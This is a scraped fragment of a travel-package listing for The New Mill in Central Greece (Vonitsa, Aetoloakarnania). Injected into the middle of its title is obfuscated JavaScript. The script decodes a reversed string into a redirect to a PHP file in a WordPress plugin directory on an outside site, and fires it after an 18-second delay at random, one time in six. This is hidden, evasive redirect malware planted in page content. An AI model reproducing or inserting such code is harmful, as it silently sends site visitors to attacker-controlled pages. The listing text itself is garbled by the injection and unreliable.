 The New Mill_travel_packages_in_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Vonitsa